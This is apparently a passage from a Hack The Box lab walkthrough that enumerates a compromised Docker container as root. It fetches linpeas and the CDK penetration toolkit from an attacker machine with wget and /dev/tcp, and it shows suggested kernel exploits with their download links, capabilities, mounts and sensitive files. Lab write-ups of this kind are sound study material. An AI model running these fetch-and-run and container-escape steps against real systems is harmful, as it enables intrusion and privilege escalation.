PEAS
Conducting an automated enumeration after performing a basic system enumeration
root@c184118df0a6:/var/tmp# wget -q http://10.10.15.34/linpeas.sh ; chmod 755 ./linpeas.shDelivery complete
 Executing PEAS
Executing PEAS
CVEs
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: less probable
Tags: ubuntu=(20.04|21.04),debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loadedDocker


Mounts

Network
╔══════════╣ Interfaces
Inter-| Receive | Transmit
face |bytes packets errs drop fifo frame compressed multicast|bytes packets errs drop fifo colls carrier compressed
lo: 3312 64 0 0 0 0 0 0 3312 64 0 0 0 0 0 0
eth0: 13758736 10914 0 0 0 0 0 0 6649739 6778 0 0 0 0 0 0
Main:
+-- 0.0.0.0/0 3 0 5
|-- 0.0.0.0
/0 universe UNICAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
+-- 172.17.0.0/16 2 0 2
+-- 172.17.0.0/30 2 0 2
|-- 172.17.0.0
/16 link UNICAST
|-- 172.17.0.2
/32 host LOCAL
|-- 172.17.255.255
/32 link BROADCAST
Local:
+-- 0.0.0.0/0 3 0 5
|-- 0.0.0.0
/0 universe UNICAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/8 host LOCAL
|-- 127.0.0.1
/32 host LOCAL
|-- 127.255.255.255
/32 link BROADCAST
+-- 172.17.0.0/16 2 0 2
+-- 172.17.0.0/30 2 0 2
|-- 172.17.0.0
/16 link UNICAST
|-- 172.17.0.2
/32 host LOCAL
|-- 172.17.255.255
/32 link BROADCASTCDK
┌──(kali㉿kali)-[~/archive/htb/labs/sightless]
└─$ nc -lvp 999 < cdk
listening on [any] 999 ...
connect to [10.10.15.34] from sightless.htb [10.129.206.178] 36998
root@c184118df0a6:/var/tmp# cat < /dev/tcp/10.10.15.34/999 > cdk
root@c184118df0a6:/var/tmp# chmod 755 ./cdkDelivery complete
root@c184118df0a6:/var/tmp# ./cdk eva --full
CDK (Container DucK)
CDK Version(GitCommit): 306f3ced50188ab2c41e0e924c1cde35ecbb520d
Zero-dependency cloudnative k8s/docker/serverless penetration toolkit by cdxy & neargle
Find tutorial, configuration and use-case in https://github.com/cdk-team/CDK/
[ Information Gathering - System Info ]
2024/09/07 20:31:27 current dir: /var/tmp
2024/09/07 20:31:27 current user: root uid: 0 gid: 0 home: /root
2024/09/07 20:31:27 hostname: c184118df0a6
2024/09/07 20:31:27 debian debian 10.11 kernel: 5.15.0-119-generic
2024/09/07 20:31:27 Setuid files found:
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/bin/mount
/bin/su
/bin/umount
[ Information Gathering - Services ]
[ Information Gathering - Commands and Capabilities ]
2024/09/07 20:31:27 available commands:
wget,find,node,npm,apt,dpkg,mount,fdisk,base64,perl
2024/09/07 20:31:27 Capabilities hex of Caps(CapInh|CapPrm|CapEff|CapBnd|CapAmb):
CapInh: 0000000000000000
CapPrm: 00000000a00425fb
CapEff: 00000000a00425fb
CapBnd: 00000000a00425fb
CapAmb: 0000000000000000
Cap decode: 0x00000000a00425fb = CAP_CHOWN,CAP_DAC_OVERRIDE,CAP_FOWNER,CAP_FSETID,CAP_KILL,CAP_SETGID,CAP_SETUID,CAP_SETPCAP,CAP_NET_BIND_SERVICE,CAP_NET_RAW,CAP_SYS_CHROOT,CAP_AUDIT_WRITE,CAP_SETFCAP
[*] Maybe you can exploit the Capabilities below:
[ Information Gathering - Mounts ]
0:44 / / rw,relatime - overlay overlay rw,lowerdir=/var/lib/docker/overlay2/l/L7ZKMJGDPM66AJUMM7OC6R4AMF:/var/lib/docker/overlay2/l/VKDEY6G5NFPWPTGJ7CR42Y3IXX:/var/lib/docker/overlay2/l/PGKS4DZDXD3SDVXKFEFEVRO3XL:/var/lib/docker/overlay2/l/VASNMPQBW2LWLK5R4SANZMAN3V:/var/lib/docker/overlay2/l/BRMVIB4H7ZWJSKBWSXCZG6NQGH:/var/lib/docker/overlay2/l/TDTAZTZTTMIHP4ELLG5TFCVPGQ:/var/lib/docker/overlay2/l/SY7KKADEXBP67CATU6OKQJFEMH:/var/lib/docker/overlay2/l/24CLUQ3NX3M5V742R264CL7LO4:/var/lib/docker/overlay2/l/POC2FH3R7PG2AYOVS4CRB2C5JW:/var/lib/docker/overlay2/l/KRMAYQOJUIV2NXMWQCXF6IONRG:/var/lib/docker/overlay2/l/SUSVG6PVN2JR5B5SDTRKZZSSKO:/var/lib/docker/overlay2/l/AKVKTM4UQL4647ATG2NAYQCCFT,upperdir=/var/lib/docker/overlay2/9d0ce24f13f948e3582b108d503a1ae6025f910f0309225785c43ff85bbfa404/diff,workdir=/var/lib/docker/overlay2/9d0ce24f13f948e3582b108d503a1ae6025f910f0309225785c43ff85bbfa404/work
0:47 / /proc rw,nosuid,nodev,noexec,relatime - proc proc rw
0:48 / /dev rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:49 / /dev/pts rw,nosuid,noexec,relatime - devpts devpts rw,gid=5,mode=620,ptmxmode=666
0:50 / /sys ro,nosuid,nodev,noexec,relatime - sysfs sysfs ro
0:28 / /sys/fs/cgroup ro,nosuid,nodev,noexec,relatime - cgroup2 cgroup rw,nsdelegate,memory_recursiveprot
0:46 / /dev/mqueue rw,nosuid,nodev,noexec,relatime - mqueue mqueue rw
0:51 / /dev/shm rw,nosuid,nodev,noexec,relatime - tmpfs shm rw,size=65536k,inode64
253:0 /var/lib/docker/containers/c184118df0a6eb770d018766ef8e32c948924b0ba77d85ec04a32e50cbafcb3a/resolv.conf /etc/resolv.conf rw,relatime - ext4 /dev/mapper/ubuntu--vg-ubuntu--lv rw
253:0 /var/lib/docker/containers/c184118df0a6eb770d018766ef8e32c948924b0ba77d85ec04a32e50cbafcb3a/hostname /etc/hostname rw,relatime - ext4 /dev/mapper/ubuntu--vg-ubuntu--lv rw
253:0 /var/lib/docker/containers/c184118df0a6eb770d018766ef8e32c948924b0ba77d85ec04a32e50cbafcb3a/hosts /etc/hosts rw,relatime - ext4 /dev/mapper/ubuntu--vg-ubuntu--lv rw
253:0 /root/docker-volumes/sqlpad-postgres /var/lib/sqlpad rw,relatime - ext4 /dev/mapper/ubuntu--vg-ubuntu--lv rw
0:47 /bus /proc/bus ro,nosuid,nodev,noexec,relatime - proc proc rw
0:47 /fs /proc/fs ro,nosuid,nodev,noexec,relatime - proc proc rw
0:47 /irq /proc/irq ro,nosuid,nodev,noexec,relatime - proc proc rw
0:47 /sys /proc/sys ro,nosuid,nodev,noexec,relatime - proc proc rw
0:47 /sysrq-trigger /proc/sysrq-trigger ro,nosuid,nodev,noexec,relatime - proc proc rw
0:52 / /proc/acpi ro,relatime - tmpfs tmpfs ro,inode64
0:48 /null /proc/kcore rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:48 /null /proc/keys rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:48 /null /proc/timer_list rw,nosuid - tmpfs tmpfs rw,size=65536k,mode=755,inode64
0:53 / /proc/scsi ro,relatime - tmpfs tmpfs ro,inode64
0:54 / /sys/firmware ro,relatime - tmpfs tmpfs ro,inode64
[ Information Gathering - Net Namespace ]
container net namespace isolated.
[ Information Gathering - Sysctl Variables ]
2024/09/07 20:31:27 net.ipv4.conf.all.route_localnet = 0
[ Information Gathering - DNS-Based Service Discovery ]
error when requesting coreDNS: lookup any.any.svc.cluster.local. on 8.8.8.8:53: read udp 172.17.0.2:38576->8.8.8.8:53: i/o timeout
error when requesting coreDNS: lookup any.any.any.svc.cluster.local. on 8.8.8.8:53: read udp 172.17.0.2:54087->8.8.8.8:53: i/o timeout
[ Discovery - K8s API Server ]
2024/09/07 20:32:07 checking if api-server allows system:anonymous request.
err found while searching local K8s apiserver addr.:
err: cannot find kubernetes api host in ENV
api-server forbids anonymous request.
response:
[ Discovery - K8s Service Account ]
load K8s service account token error.:
open /var/run/secrets/kubernetes.io/serviceaccount/token: no such file or directory
[ Discovery - Cloud Provider Metadata API ]
2024/09/07 20:32:08 failed to dial Alibaba Cloud API.
2024/09/07 20:32:09 failed to dial Azure API.
2024/09/07 20:32:10 failed to dial Google Cloud API.
2024/09/07 20:32:11 failed to dial Tencent Cloud API.
2024/09/07 20:32:12 failed to dial OpenStack API.
2024/09/07 20:32:13 failed to dial Amazon Web Services (AWS) API.
2024/09/07 20:32:14 failed to dial ucloud API.
[ Exploit Pre - Kernel Exploits ]
2024/09/07 20:32:14 refer: https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: less probable
Tags: ubuntu=(20.04|21.04),debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[ Information Gathering - Sensitive Files ]
.dockerenv - /.dockerenv
/.bashrc - /etc/skel/.bashrc
/.bash_history - /home/michael/.bash_history
/.bashrc - /home/michael/.bashrc
/.bash_history - /home/node/.bash_history
/.bashrc - /home/node/.bashrc
/.bash_history - /root/.bash_history
/.bashrc - /root/.bashrc
/config.json - /usr/app/test/fixtures/config.json
[ Information Gathering - ASLR ]
2024/09/07 20:32:16 /proc/sys/kernel/randomize_va_space file content: 2
2024/09/07 20:32:16 ASLR is enabled.
[ Information Gathering - Cgroups ]
2024/09/07 20:32:16 /proc/1/cgroup file content:
0::/
2024/09/07 20:32:16 /proc/self/cgroup file added content (compare pid 1) :